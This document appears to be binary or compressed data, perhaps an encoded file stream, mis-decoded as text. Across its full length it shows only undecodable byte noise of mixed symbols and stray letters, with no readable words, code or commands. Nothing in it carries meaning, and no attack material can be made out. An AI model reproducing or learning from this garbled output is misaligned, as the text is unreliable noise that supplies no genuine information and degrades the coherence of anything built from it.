ׯó˟t �Č)=?��r����,�GH>@�O�������p���W���G��w������c������Mhߑ���oY��.����gp�\PO{L�/,^���#���WdOs	�ǈ��B���S!VX�m�􄞨��h����ٕ���;�u뻮Q1W���/��4��-,!$?��'���[������nlz� ����oF�T��zpH~0hP%����q�/~�'��ɣ���=����0"�6�g|� 2�N�9 ���6�j�P#tF?��Hb6~|�>��^~?��o����x��ո��\?_=�������}B
�BH�P]ia�TӧƜu`�z �Æcذa2tXrߜ�>�NG�A���x��5��:�59夐7�v�FDk���3N=hz�ۡ纶�|��@ʸ�>/uF�0Q������	㱿����w�BWW'r��m[��x����#���"����bX?!�?!$�) ;l\���ƃ	��ߋ�u6N9�t2 �E��*�&Qdh4��-8������ݧ��1�@NcD��S�k3\����A,�c1r1-��	)<(�	!yIup�����݌ �aN��!̙��c�b��q �Ŭ��%���۟��l�k�^lz�->�P7�<�ݔ��V�F���	���u�ݺ��� _��{5�`J���MsP�I39��u-6nX�\DD�}��qiP]BHB�O�KD
�Y�Xn��Θ�� ����s+zG�x���Y'`޹�.GM��h�$k����x}�[8t���7��U�O��F^g��NUs�1@�N� �k���!d[��0F	�����O�H���~B
�BH^s�EQ|��S r�ю�_�ǿ�9�eee ��GNDŠA�ϭx/���Ϙ�ѣF���)�4V�K��do�u��}�2t�_1 �c�L��멇!��5`�) 9ʵ�+qk�B
�BH����PZZ����b��v��j�]�_R¯2ptw���)�J�����m��)/>�_Á�XZ�}�x��4��i���-���x�	V� L}+�	���IG��_�w��G44��@��܄[�����~�,��,:?#�x�A)��F�{����@;��NC@_S7�'g_x�ǎ;�a�$�؎����׀��}>��K��o�܏Nܫ5�k.�;ߘ�o��$��v��f���v-�uz�W;��yg���[���ԄG��{�,Lſ�?��������A� ��51��Y�P��5��p���OHސ��lK���9�V"�c~�R�u&��/��`i�r_��9��2��7�W�0D�C?"D����A�OH1B�O)8ƍ�pʬ��z��|��-U�51r$��iɜ�1cA�J4��Q���Ҍ֖d��>lN}b[g7Ԋh�P _;���^�/���kk�ߗ֓)AAL���4��D&��߈�~g�a�?!E�?!��8��r�Sf��� �����#�ħ.�C�!&�Ѩ+��9 �5"�8�}�4�|�~@����y��N ۆ����{9���!н� ���ލ� �<�HB@.!B�/�!����'�4��)�]t���>� �]� �d������	K~�K�X��`҅�G�=�Ft^o�
x��Ձ���v�X���
��h�����x��t�yI��C���o+u�?!�8��'�<��(��x��ƺ�|��b_f�l��|%SAc�������ħ}�����6o�t�M���H7�X�>C�gK����!$�P�B
�S#��|%��V��( z�Iq����7����!�Ӣt���h c>�O4AJ{]h�j�[�O36uۻ�E�3!�d��A)f�'�G�T�b{������G��5�'B�K��Ҿ>���b��<���H�Fʀ���N����S7���
r�[�WC�>l�}_|�w����![���o��g#��]5�j 8sN�h��!=��O)JN>>�=M6��X��Fk
�9sOGuM���F0x�Rt������C
YO�wOxэ�w�;�Fh��.z�`<E�(�^�E��c�Bv��b�uu�X�w"�B(�	!E�/�b����/О.��fa&�^p�%�9�y����~�=��umYث��l}��)/^��v����h�`bi[�m�E5���Gn�#�;;;Q,��;z�	!�BH�R=�B�G��Ͼd��_�'hܡ�q����?p�2��WS3�Ox���*�3�i�	�Lf0�H\��W�T�����<r��_�x2�B�BH��ė�Ֆ[�9�Ȇ���u1�uc�bƬ��!C��ؙǣ��74!�	).԰z 5�^FSO�_�I$kΕ������P���⃪ȶ�1Hm�V��6`���u?ҟԎt�ۦX��!��P�B�I�~.��(���!��p!]X�퓗.�� ?�
꺾�pw�HO;Ǆ�ܔ��u�E>&�J7����52"��@���Sz��!D�OBQ��~[��ް���7�V:�(�w�׮s��OH�ė�lk�&Q��3)2�:0�$����vY�Qim2%����Z��*BH
���!Y�y^a���g�]%���pB����TCZ(|�߼ND��j�V��A��M:CJZ �y���p������\���3������o܎l��v ђR����H�?�H4l�採?�a�'�(�c�B|� �-,u�O�Ȟf(�jx�|ܒ6�L��Rw��[�q ����{���So8�������U�7�~�^뮑�=��#����bƱG#����hin�@3��Y��W`PE�aϠ�'���c�BBR]�v]I�0 !$NہXr�b�Z�<���]�k����5E��� -�^w��t`EB�o�''�rQ/u��?m������%cAڶj|�2x�CZZZp��k��'�@3��C1��'aPe�W��O�{�Bt�	�BBR]i�� D4@$K���"B��~�y�oۊ�گ	�����m�yi�$Q+D��/o+��tak�ƒ2V�#c�@z�Cba��~��fP���٧���^};1�T�C��@0zD�{�Bt�4H!u���J-�u� � �ॕ+��s�SQ��^U$��
{[�ZÁ*�M}����+���Y$u|��N�_X�6RSB!M���!���G����N��{�ta�r{����5ױB�a�a��Θ��ϸ��U<b���^eH��>�����Oܴ�S�hO1�OBɐ!�-�K�OH. *��N�O�N��m�X,Я[[�:#�r���׏i�;�>����L�C4�< �����𡉴����3�'���}��,Q��� �d����ǠA��U��)��z�M�,�?�_�h�ԁ��m�Q�"(= S�>d{��ڶ�M�����QBH��B�5O>�(��駐-&O<>�4*/�7�^o9G��O�J�z[�do0
hE��ZAb8lHt��u��jx�Yw��G��O��I���w��w�b�u��BB��B�3�X�;G5!���kV9�����G����&���<�#�؞�d��"P��_�<�j�R;��K�7���J��mo�*�� ��?8Ua��0����MMh�߆l0�a����A���jaH!$�B�3Z[Z�坷h  9���{�s�vdWO�"\�)�4��QoeX$/��O*�m�r�ĸ����$�;���i�]ޯ9�;��ԟ�>[Q S%�?��^|�ܳ�.��8��砷����J��8O	?-!$�X�������ϝ����'�#�B��3Y�O��B�ZVp�1w8���0<x��}/�f�!\?͠ �|[ӿ]d�I�<��?��%�Fgg'��䣏��q��B
�B�3vno�S�GKK)z��胪��W��-snh{̧�5���� ���Co<�F����cԞ�;���Y@6U[�aÇ�B
�#�BH��oۊ���E�I�F��m�K W��|Q[�ZV��U��@'��!�B�4�9�������w�W\���5�><BHfP�B!$��m[�Ѱm��h�47�G������iS���$�e��]�vM�! ���kk���t�ތA׷�Ki�3��Ɩ{^�|��8��(�<����9��BI�~�V<�ϥX��
�ݳ��E��������~0�Ӕ��EW
���j{Y3����mn��+� a�8�i:t�t��C�/>��f���p�QD� �����'��^r�WK�gc�\~1>x�ٸ��_!��a��Fu��5�ɠ�v+�K���K����}E�F�#��^{�_3y]�E�5B\+T;K2:@9��I�˹��n����)���[��ی������+(�	!���map5�FK�~�h!��j��X��}M9��;,ú�möN4��~�9��� �#�-�1����{��2𴧥�Ч�K{_�~6S��\�q<������7P,to�vw�Y[N>>��S2�B��?!���Ck�_��1!�Z[)�If���(.L"�/L�ԏ�.{����/�]�~�u]?�1%��~���٧:2<_[@9�x�"��3�q�ݲ�h�l�=��?��9�w�?��B�B!�@il��׿t���������_/C���!5�1�<���[]?�1���<��O	�7���	$�L�u�p=�����빛��|�_���"�Vz[c�@]��_�	|d�'���磿��ݍ?�~���zyC�iF)(�	!$�iضK�� �v:�kj@���W���zGXtv����M���[���t��~Z�A+0��
ia�>H8��H�����6�b��1uWP��k���$���BʹVp� `�ƒ}�~�M��;0�-������or�kGZ�7��ch�	�a��!䠡�'��<f���r��)�	{�ox���%|q>��z�]Ґ��UR��	��vb8��S�6v��tc��ЌIn�c4���Dm���H�ܢ��	�������[V&�gL������tĿ�wW�OJ��N��QB!A��)ZYa��-�UFH������[���w3�����O��-(���p�I�q��f�)�Q^.ʠ{!�D�:`ƺP�Ķ{Hn��G�O5 h�릢|�4���=��lg2*E�f��c�mv7����������G�!��	��ry����o��ʮ�_��c�4e*f�:�0��bhضk^|�����Ď��}�8M__P߸��ݝ*n[�v:�3�=��������iB4�2����E��l�HcP)y���7��ҧ�A�ARD@D�?ٶ���CawnG�[_M�N�.�t�S,��'�����B��Ό��_�Ձlr��7�����J��/>�n��� =�]��]"��~�#��AE�|E�.@�F��/M(��Y�'�g|�<z/�@�i���)�j
B��Z�}���D@�@�T�ӱ�5e}_Y/���s��6!!����c:!�o�
!���,�ֵ��_��hl(NDd�K�^���}�}勨=z�$�ua�#B���!t^|
Aa�0�O�^����3
�"^�O��M?ƈ����w[��y;0�o�l�����[t�����BHQA�O!Bs�~�Z�<&M>�����m[�B�c����<~[��p�M��BsK+&M8<q�����W���t�.�gB�*��������2޴�	(�����#�Վ��c�a�˯!;Xq�z���`�N׃��ܹB�����1#��wj�x!��9��R lܰ.���3g� �_,��Xr�b���߻�MX��+��j8?�*B}<�ZϾ	Kӷ�4����z��i�Kc�#��>���l�r�@������Ͽ�P�v��c���ƾ��w v;��#�#�N�@�\X����kin�?]��@!}�?!���]W�G�������_��=�~s3>v�� ������/������
��Z���ذ����_�?>~W����iׅ��ڛ�3]S�3�]���#H�@��7�Y.]3���K;��X�z���ɠ�-��-���n���e���t���yk��#��8�Q'�N�l��D�K΋:�BH�@�O!}����^��� ��-v�؎��4$r��mê�G�#�E�:�{v�؉U�]��9��vg�c%D�t\�zo$ȣ�ϳ���kr�m?���X�����
@8ю��P��p�^:�A�iܾ/���N�4m��^!���#�cίU�����������"�@G����ӧD��B�/(�	!��x�70|�H�����Ob��ux�����[��@[�Y{{��{� �y�j(�T0��0G��e�ϳ5i)��s|s��3f��~��M���Md���e���3�c��:ۀ�@e/>K�����%��_��*����6;��͹�Ϋ���_�#9!���'!���p�{#x�ڳ;�����/��*Ԏ2p�0���6��]�Fc�6w_��-صs'���{�æ���O���HPx��#e�O�z�7^�ǂ>\^���Z@�xt���5w_G�T�&��n����R��8�����ݞز��ˇ Ѳ��s�����@�y)uz�t^k`GZC@+�Xl����\�����e/�R�P�BHQ7����D��+�����҇�q�NČ�'�n�8���ɹ��b��hii���?�WV��]V��-�p�I����Q���W�y�:��"{��p|����-M���dؼ� �������;��W۪�M�N���֏-T��� Rpz�p��ĺ�b~ؑ�'�P�ݛ�I��G�nؿ(�gE�_��_�c�9�-~�ܢ��!�4Vǚi��!��>�«;Ѱ3w>Z����K���K�� }�� ���[��N%�'>,~�r���?�"���~����a�C�s������]�x��?!elգ㋉nG��~#��B,9�<����NG�7:����z�^�x���*:J�gBH�@�?!�8MMMn
������Y'�<�~�4�R^�>����4�q�B�Mt����h����Ӆ�#
4�)Q���ڄy���g��1��oum�11+����S'B�q#@J���v�t:���/�~<�����[�Ҷ��)9�i ��-����Ԏp�[-g�ￗ0i�T7���.^�����;��!��~����֣��L�AB��	O��E��O;��^�ON!���(�u����2��ּ�}���D�x|+���O��Ͼ0 � b]���� Jܟ���o;F 1W��-�߭l+
+u޳� 茧��x?wB9x(�	!���ma)y*��Յ\��[n�}�ލ?��q���I��~�-�c1H��{�>�ܵ[s���o�!����o���� v�C��)���K{@Ӈ)���j�^��g���m��h�j�M�ā��%+uUW����Ov~������#�!��sZ��-�8���n� h ���RD475�7������.�bH��xu�Kx��7�g�.wߪ�σ"��=�a��gc҄#|Z��s��:���so]C'�}�.5 ��'��<���o���B�����W]U�O�.V�z/��2���`4���R
�����s��ʹ���`���]꼖9[���r ��؜Z��ҞH��X��R�G!@�O!E�_��?MnS�����W<�g���7n )<DA�%�އ��Q	��J���}�h�	A(���͗��w`�>%��&1N�x��P��<�v�X6C|�kUU>}��\�vſ 1.[ZO���C�?�~qU��W�G"���v�Y���U�8�9���_%� `�B��|29m��D�$�O# !$����uJ�Y�r����ӏ¹��>v���4y*��{��^X��=Rd�����'<�)��
�2���!t�l�М- ��K�"�y�]N�WI��~{���-���o�d�4�z�h�\� u<�""��?�6���G�z,�Z����Kjp��#�c��x3���	!��B�G��� ���lx�U�����#1s�	;#�(&��~�oAC�6wߚ�V�R���s/���|�À1��C�񆟷H5 
��ۦ��Im��_ߦ�L�U��vA�۞=1���zTV��C� �^dj(ѽw/���vv$�n[�m�1�ԶvO�Ѕw�c�Z Օ���F)�
@	�?!��#������i�~���"�
[�ww�}��/�7˟]�M��J�AQ��@]�@XϾ������wшgFa*��r.�/fM�L]�� a�M"u K��uF������(����w�ĽG�"� P�ms�{��?��,=g׍���g�s�����B�Xk��S�B��\���3>|��������iw�څǗ��ߺ��=
���g�#	!��YW�"��Êڰ}'��A��3j�}K�,���8l,��~�6C��wƩX��+38#���|u~�hhl��6�W�} o�]��p�yQ\:�4Bt��O!�L�Hg͉��chnE��X����(+)M��9�����*K��GsK^]���Q]3���h;p mm��\���K{3�=�5�y�m/�Z�����k���W��	���F����/(��eOίkc��blT�(~��7�"��N'��A5�=%�2��M�؎���]/w����p�Q*�A!����̘j9K	�ub����ƈ|x��,;3g��\eѷ��=F���'L���z��ޘ�⿹��~���[w�(�N@� HQ>��i�6��a� ���k�y��su"V't������%&ヷ�E<�t��U[��ӱz?��2�YZuz�3��Y,��X�p��#�:�?W*��lB�O!D������[���+P�xw=f�:o�	��'?�	O��	twv���u>?�ҒR��F����ĒZ��q�V��3�q�_ �0x��U�c�qm:�ҏ-Wb�ϗS
� C��aV�)��i�LF����b|���fH9�,���f��˫?[y��n2r:��q���g��5�6��n�8���#h �X��'����"nѹ�^�����MM�d��)��%�%�x4jǌC�ر8�����e�B<?6�o��u�ߺ�]�WO!_�375�C�,�����Y^^�&��g�9��c��KYd���=z$��>�a�&��j&϶�?.��ú�lM_ޮH!�����/�yS_R?�Y S�Ԯ�E��W?I,ͺ߽�R�'��g�7�\����(M7����+��u�#��� )(�	!d��z���Z���;�\]�}ŠA8iΩ�{�Y}$���?���k<��l���ႋ.��4�aÇ;���������s+������h�Z>�A�Pg�׵M�D����5����4�@�(�z���Sߏ��~��1�x���4@o����	=�rD�MKi����B�S#��m���m]na�BE�z?�ԓx����n��L�-.h���X�sY�'�X��_�*�ttJ\��)}��wދ���G.�iرk7��ļ�~�\��T�i�O��O��|�*6M��g\ɮ�S
��Ib>}i	�n�=GO��.����� +�=cIEw?t5z����]6�Û[�e+⟭�8폮�4 ���_8!�0"�r�T�}���v ������贄�/���+�?|�(�9�ݞ1��7�djG�>�<e�[G`ㆵY����.�z�a���i�۶%A/�J�>���v�y~�}�T5: �s�!C0����a��+��[���~�����-jZ����u=Q���B����8Y1\}#��U(�����p���y���Ť�Gc��`��a���>�pw� �xõ^}�y��#�}B������%2�)��o ��?=�:�Üe<�����
)�9�?�ɶ|�_4�.� ;48F��o�PFj�F),(�	!$KLo��J��G������Y��{��.�����v��ʯ~�^X�����-�ZZ����b������JGL����ض֓��Cu��x�y�����6����$�yԳ+�S	sO�v���	���&���,	�[m|�1NO:�B��11�� ���'��,!*.���^�1iwߤ��"�^̶ 3sv���K&M����M��[����0ӭ�/[�0BM��|}o�O +"4tN�.���V�'�8a��/r[ƔE҆�B��~�'���/hn֬���#��]��CmԎ F��ri�����'��,�=��7�S H�q��`޹�D"DDHu.��1x�[K#����:��n<!�H��Vvz���&����S[�86��1�����>~��!�c��x1��+c��Ǣ��(�?!y�?!�d�a�-t���{�3�d��_u���}S�"��i	���}lܰ�C�-7a�I1��δ_�M��3�&�εz��������VJW���ɹ��,|w�6��Oü3OŐ�娟�F�2��ZcSn����X�>�Nr���:�� �����e�ˁ�A��1�;m��[8�N 13�n���m%��׎��!�a��쾇�~�^0M-��o܎:m=�8!�h�Y�'�`<�������y��TǾz��>�����srO��ܽ6nv�:ÌK��y==�#�"�����@�N��#&q�:JbPPY���B��iӱf�0	!$G���n�x�vC,	1�݉��NpG�(4r���ӏ�}�{԰nͣ�у&� �B��V�OnDK_��o�;��O ���۟9���H��=���z���۱��W�c�n�:�0g��ϜG"!� �R	!$�8vr�#lq�����X��F�b��I�q�{߇#�������[����WxiY9��FG{;���wW��3��VEu�j��&i�_;F)� ���~=[�/M��a"t�j����2���՟_����,��2	M��y!����_ ���E�B���܅�Br��ƈi�,2�Fgw;-7��%�����BUe��}��Ix�)���3O
�1c�aGc�ܼ9��킼�:Q������s���B�=�ĸ�Z�|�9�7T�9!}��p�\3 x����x��K����^�?l,�o�s+^B���*o�k�9Q���Q����\��Br�Cy���?��(>w~s/� )�1;�B�w��P�|���C���8�\��8OnX>��8�}���l�A@kaH�7\�]���]_�ھ�sܷm&��By�)��}�Aiݧ�̞y,J"Q��OC>q����n�	���Q>� Br�B�q���<�RO���Be��7'׫��`��@�˭?�Nz��x����#~Y�mlc��>|�7x�]�/}ŵj0��H+���g馨��(��ɘ�+QO:o�jP�x+��&-bB���#�6�����;~�:��'�� ������uJͭ���m�  555����o޹灤R7f������	�����F׈�XӉaՋ����)'E��<u�5�x�MuS���f욺)Q�z���A��r:;;�����᷃~����!�H�g�4�a��N�e�vD�Z2)@" ���|�~[)H�s�5q��'R�Jݘ��}9y�������6Eۤ)wͺ��ח��P��aB潾B-˸��n@���#�{��]�X�<�y�xd;`[��٧��l�S4�{V zy��1\xu'V��њ�\��B�#.9�'��Ϗv�$w"v�9�S�M�2$�	�Q����˥�B����Q�m���ޯ� �S�=��}'���}3���^�{�[����0ET������xm���*ร#8����!��?!�������.�9��\�v�8\v��B��=�.5��������i��m�k(�vϽ�<m��~�N��t��X�1���#�=�ڙr��G"�1����<�|W��;�͈C,�B��?!��)"���b��W�΅%���/�ȣ&����)t�Μ���5-��h�ŵ�m�+�����^K�/��A�z�ZÇƀ�SZXUaz���5?W�f��d�r�x�߼�˭�46B��?!��1�[�T QPD�����q��#p���P^^��1�s����S>��r���#��v�������U�����P[���2�͛�p&�ܴmh��J���;)lh�Z��6�S������������B
�v��8����F8(�	!$�N�����u1��dذ�~�,\x�gQS3��yߜSq���'�_[����Ԉ?��,�}i]�����P����z���G�z�������U}�������`��HH"�,��B�P+	��� ���-|AZ�-Ԓ�o�P+>,T��G��m�Q*>���?��5��D��U`��lH�h�Av��o�����sϙ��{�3�����޹sg�νww��|�L���dj���뙪8b��_�W9[Rc�����̙���&#�@��]\�G�8=��V��� ���3C���:��w?(h��?B��{$/���z�c�"�^�Z¢���.�8Y�H���x�ef��֑�hp~ϸi��,�3`{�~�F�-w���އ8 h&�? � uN�e�WsU�,��PP���7م�>~������N�3}��8S4�u��O[W�<Iˊ�C��-c��'�����ָ�d�/�<��o�~9p���:B�Ojh�H��'^~����) j��*��x�@�� ЂT9�M׍�����'aƌr�'>)��,��z�&�b?g^b�	YB��=�i�^�p��M^�����u�Ӽ�z���i��=�����:��2|^�F������i5h��&:�@���ũ����R5p:����-�4��7tvt��L���&�|�zZ*�̅�C����3�q��k��x3�=P�)�����O����~EV]���#��3�Oj$�1�b_���t��?}^�{�Ey������MZك�G�K��� 4� ڀ:@������?z����ڤ�i��o<Az�yGŴ���N�[�z��]��#���_��9_�=��d����efK���=�`ME��d�B��9���N��`l��u�?[���k��O�s9����{�}�tj��~Zu�������%{��o�O^��dp|Z+P � 4� �HO��� ����?}u$�#�NTO2%�����#p��g?ݝc�O;�6�H����	���قx-�^��y�kXV���,�	δM�*��[�4��e��uLP ���o]���|m��7�$۞�V�) @c���u��_\���s��<2Z��O�Ο�N5�-��C�t�u�,jWY�m�'ӥ�R�pչ��e��ϝ�{�멘?M�5$='ޣ_���e}��ޝ�����������}���M�}�Ry��C�:��կ��i� 4� ژ��@���ˣ?�{r���^�������������)��Ef͞-G�a� ��z|[���ߔ���s�M I=��%���#�԰����I�qۿ���n��1�}��O�p�{-��?�i �'�o����3O���%��|U�,:�o��m� �~� �q����_�X��������?�W*�p���s?(-p������dϾl�4����q*��V	���F�,�!"���m���W;$I��I#�Y+�����~g��n�s��r��V���!Y��$�����& @�7��{/,�yg{rh��qU��i�C�h���O~�fyj�qGZ��4������I�9�0�7�4>$@8~[b۞vZC��I�ʧ��v^��҈z������B���]�M�M���zϻ/�&?��3ac@�m�V�o :��0y� @��n�ㅍ &}�}ٷ�\5-��>6,����������}7l�OR��R�?��2��l�	��b�Wk�H�ߴ����F�Gܓ�U	Q���<�~|?��)l�z I�\h�?���?�j�p�a__Ϝ�f?��l�ۿ�t�}���?��ܭ~�ҿ��N ��� ���Wv����yp�/���!�ù�_ �u�����.A񍌌�/~�3ɗW��8,�y��������e������g#����:�>�e?�{��C��5%��$^����&�
�?���I$��촆O�����G��<"���]RT]3�) @� �2s��2w��2m�t�'*{�=f3֫����փ��a��2,Ar����U�$�Пԕ/I+���`����7In��aHjTI��H�����v?��[h�"�6���-��O<����@�(:`pw� @q�| h)ӦM��nJ�[�޽����,n0u����m��b��*\J����gY��1�<�e���e��^�4���M�;6>��cg��G�|��I
 6[t#S��m�}FS����KOw�ܱ��g?������e)���_�됣����h�Z=�  �I�����G�w����L��vl�� /)�x��3T&T�ӳ,G,��^�a=��5=ϗ���T�^�tw!�I�T���]�րb[���<���+��yy��wɉo:^���#��h� \C�?  pʾ����O�&O>�]����Ӄ��ic�� �9O9_���v��<O�+$a�R�|�4Kyy�N��<���L�����y���hOnR�B�ߪ�7,6���'��|���|�~��wɯ��+{�����'�;wI<�\YJ%�/�� �  g�����/����a����!��:F��eW=�e>�C%1��/7Jjd�r��i�����ì�Ϊk�'��uğ�Ը���vE<Iбb���ח�j}���S-�S��~⩧�o����W�u�mj<Wu�?��jC�  p����3�����]��w�V��x�jJ�e���gYH�V�Գ܈�;/�1?*�6�6[�7��Ի�s��L��T��fo�/#�}��[�#�ύ}o����3��U��GY޿jH��em����  r��s��������,��Rro	�i��U=��g�ׯo|~�e�{��2������4�,�Λo����[�BƗ��z�ͽ�U�]�O�3iz����[>|CxO�
��Gqݽ%�lE� HG�  ���˽N��W0����֟�R�]1}�9����=�I�MXO���y�0�_\�֓��&�� �^�v'm�&���z���Kox�bj9e��^��t��� ������G{�� ��(�  �x�{�-K��9�qgT���J����¬�'6龡�<q����m���?�ݴ���-�q#'U=����i^�y��z^l�I�ǰ��S@�N|�_	/�i��.{慲��CC�L�D@A��  �F��o������~�����3O�ϐZ1��5��&����{�M�>^Jn���;���1%���2�6�w���?����s�g��R"���������z��,����S����s�6�s���r�U:p�����  ���v���>+������ce�U?���y�������ˏݯ(7������<~?)4��'MOy�.J�87U5�h���.���{?�,A>>M$��`|���F����� �/;�mN���_� )�  �a�o�<��S�_�7)6S�wB��4[��Xh�m��h�I����?)Ƨka6����r�e������K������MO�r�m=YާI�?>�3}�GS� �����nXu�Px�/��& ��  ����ۉ��g��]�J�x^Z��L�uԫj�I.�-��<S�~���ƶ�b?}���m1-,M��U�ULf��Ǟ={�m�ɛ.�i�:ۓ���ғoz�*J��d�؈7 h󏟲��._�Zr�\#��W��������C��5�����YzvI���3���  �e�6*���[�6�`'�����~��b�w<�%��K�t}�����%4Ld	�	�&�lz~�������<��9iމ��di�H�
�>c�����W����lӴ�m�<9�̷�?����R�9����Fd�l��� -��/�����C��O��	�ƺ�S�ɦG�SZ��~��r����=0���-l����m�3-��M�iێ4z�5mo��>�g^T���q?��#��W�E�y�;���K27����G�|����~Ū��v������eX����}����+;ß�~��|�/@1� -e�޽��O������VL�n[0�e)��;L���e��se�q��L
G"���p�vjyw�=��-	�:��W,ǲ���zu�uU̤�TQ���_?$��#�{z��>vB� ��a9��L�֣okB��u���N�?{�1R�萞�n9j�a���%}����Ө� �   ���_����#Ҋ?�0���=��Gl����p��t��gy�x�Է���U!2Z��t�6�Tފi�k�!O��|�`�����]�{[��7����{��z���m�mCň�b�D�������p�y��ם��7�e�6��h�  ���o���g���#?<,������'7c�~�*�'��G��Y���:A������EӤ�*@�lo�<��q����Ϣ7��L�FzO�H�A�LۥO��;��K�Ψl�������՟�G\��!�ǿ_��N�䘙�@�#� �.�D�����+�$���}�7�!�N],g��A�];���?%�����-Qҟ�3O�E� �W�J�M����&����[�Wͯ��V8���X�����k�җ�uY�n�v��׻ )`ǧ��͸�h��+��Hi�Hz��a%��z��}��|�<���d���ʾ��_��>_ft��/ �� h���䒋:��)��?�����ߺ��
�{����exxX��{.�P.~��G���P�{?U���0/�t�߰7�}[@��R �|[�M�	�M��ջ�x.F�i�e���/�$��2D�QOק�U�$5"dh80�g��j<S?����N���^y�?Fd�|ON9ٕ��/�? ��:��.oysI�~!���t���W������υ�w��3�i��.�w�a�IGGt^pR�������l˒�e�K�-!���ßT��6֞�}MJ�"p��u[l����ClGD������i��a'��I��d	��En����ɧ��{�_\��Y��,kn&� |  u�N�~��æK�����<��ˢSN��3�]ؿO�??~i���'�����ύ��vu֙�ɜ�������y{�M�z�}}y�exb��Q������X/oUϴ��cO
�ɲ��
[��#�ދxZO�=���"��K
���0ѷ)kyZ����埵����_U������)j� @� �����g��?����/ʳO?%k>�	��9�ΖO�fˣ�^�Di�������&5$dm�H�n�b��6�^�)^�F��}��(��Zx����^��S��úe|/��D*45�Xޛ��$�z��������_ʓO=+ �B� ���ڰ�Cٿ���	�������I�:=�)�iie�5���؃�ᶾ����y�z��zƵe�gi�p���1}?d���-���m�9����m�������$W|���	O��������ۇe�ROV��!@�"� F�������Ϸ׮����E�,�V�7xm��m�������WPiFw�,\0?�\�ऄ9�0��k<��zR%�c�/&��xX3fŴ���.#g����ۀu�1i?yb���1�-�CC�_�|�]��F[���#
ަ���l�3d[V��{���r�<SAR�V����##e9e����D|M�u[YzO%���� 3k�'�������7����?G�����V�7�����[�p�|�S��~�J�E$S�����e�c�O�~���Q5]R�W�<�pk�i�498�*���ly)��G9_����{�������y�y$}+�z��W����Ґ�ˉo:^>��ʧ��{y�� � @Ü��$G�A����M�w�Go�w�x��8w��p�\)�{��3��O^�����+/����[Z�"�����E*����c�/m���z7�%ڴ�������)�����^)�J��8S���1&��#~���aj 0�}&�WP�������<����mb��?L��3[�Os'nl~bDw���@hO|� �����dz��o0�_�����{����+�����7��TI��U9?%�٩R�����둛E%���Ej�Y��SzQm��OZf��W��xJ�Ej���a}	�K&��ۃ��<�D���?��N��?f�.�������������"mz���fT�vy�F����f�Gʉoz��x�eٻ����)�_��D� ����O����O�:���M��O��/?"�<u��g?�q�'��y�IAk��:zܶ�Z{���W߆X(��<H�Ia޶}���l��:��0|�Q3�ƻ.qGRϷ�x\B�o��X`kPl�<��'�RqJC�O*��`qˇo�'�>#�g �"� �k;e�eٴ%���8U>���w��W\%�P�&�����]w��#g�o^��2�cSBפ�R!����K�u�ez)��l��b:A$��!�_���� !���;;;�#�.~��nW��=VC �kz�l뗄�}=����S���̛{�\w�����}W�=�/y���e��^�� �h/� @í8��g�i�8E���ۻW��ڻƧ5�T��^;��&L�êS05�w���tɜ�f�;�Y"o^� �h�������rтc|z�:\E=�Ơ�f��m��[�-�����#=�������<���:��Rb�Ǣy���g���Ɓ*Y?߱�J�ϡ�Ը��;{n����.��w���B�_��,sfu�_��B� ����&�����ǿ�����f�����<����_�*���|�֠`��==�$�|��=�Y[�4��m�7���|�1kY���P�P�>}�����z�X��=�I�BI�i�W}�D��~�|^T�_�e����_Z�OYO�wA�&��O�.oz�9��p��? �)��^ٛ��OV{��{����m/8���ƒ��-�9G�굃屍d׫;�j�m���W�0�Y1������6���3:�ԣn3���"��%���a��lQ�˭�v�v$m�X�m��g�f۲�z�m�~���&�a�R��K{��}rxJ~�gu����˲m��c����9�{�����v���-��k�������/G����v@� 4�
�G�xA���UjT�{�n"�v���O����:���S��C�,\0O���}2�ca�J,�{��&��]�M��OY��G?5���Qk��D�l����i��b�G���6��Z{����	��?WR��I��U�dz$dP�`[��s^��s���F��e��7��?�� ��\��\x�!)?8�U���]��m��|���@}jL} ?��5W\.�\yylJ�W2�G������^=����08~�<�s&#�s�B}�7x������ cz�~ߵSh����K	�㹹��c��'��^���Y�$m=�tk5�;��_{��|y�4�3˥��8�  j��DU����,:9�Y ��>J�Zr��T=��6]���?��՗�sϭ�)���5$�V�� �͌����v˳m�c��{����m�$훔0���f������y�,���[�s<�a*���O��'�2��7���x���yftw�v7W^��� h�?  5�N@>NYx���ſ.��9�?�>6m��5�<�3�$m~c��G,�����&�w��e�H�r^?�1�� �&=Io$ї�O�K����������]��L����A��쩽�cϝT�A��===a��+;_%�MF� 4�#_�.�-�w����z�̛{����~�3�o�Bj�u�k鉎�b��O���$���so�5�1�V�.b�6�����{c'L��e%-'K���Λ���v;~��Z��,�kϯi��tmZ���w�O��ƷٴL�������}�R9n�,Y��$O�_5$˗��#������ �n�lOV[���e���:�t��.�䅓N|�̚uL�Q��Z�}6��x�!yc��&̤P�N�Y�Ekض���k�I��t[�38���x�81lK�F�z34���:�}��l�G�޺\�2�Kj��?��������ak�5;�'� h�? ��z{�O��=.�8r@����w_�M�C~�\m=���E7��3����/R�lL����АQq����e�5l��e^��`|��T[G|<'���q}��ڀ��d_2���Ve���`�o�<1�_N�{��.�i�  �����K�)3zzb�h�?z���7v��W5�>p��%�ے��ܴ�lbi�H�Y��T����%�ʻ��%L�2̣ت���Z�-�@o��Kj�зG��i�G��ܒW�3z���_�C��$/��"��'�ӭ�I��E� �f��%�ɗ�meA�9��c����F�e�9sf�ӫiG�b�m�Ɇ0f����Y�o�.����+K�H��m0�;iٶ����$��$>7ΰ�.5�����Pc{/�L�/3m�}��@�I�e�<�6,�5^�
�]rх�d��/ȳ��%/;w��_�����UW# ��u� �����p�?�{RA���0v���!�����Z�eEu�m�Iے1����Q��=T�j�}�ۖ�,*.�X�~�*&bې6���}�̻ω\�TbiX���a�6ݷ4~��ؕ(����K#�o[���� ����w�/ޟk��?��_=kZ�hY� @����I�i�d�m�2�ۥn=��g?}��1��=�ULS���F���hP��+RSÀ�ϟ�\=hg���T&[dU���g7���4�$5t��У�b�gE>�\���;�+"i?$��φ���~��Bd��Բ�,�JzC�e�In*��� ��������|��4 �U����h��a��Q����2�x菅���@�%�ق�i����2	�
��eǶ�j�B�)b_��%��mS��O����;����ϋ�g�6=Z�����f\�T?^q�����&�>/�	�����ǓO=#y*�=)�����E� 8�7v����n����+/�7���R���w��z���v�hQ�*��u���=��J���n鍶�ۭ7�$��R��z�����W�?�1m��S�����8_�~�=��sk��ݶ�Բ��J���'U�_��/Ӷة��g���$O��dhH��.}΀�!� ��z�W��)w�7�b��閿��?�� �ϙ=q�"@x�l�t�|"�!$�⁦�:������b�����*�,�3,��\��������"KFB��1$�׽b�8�z
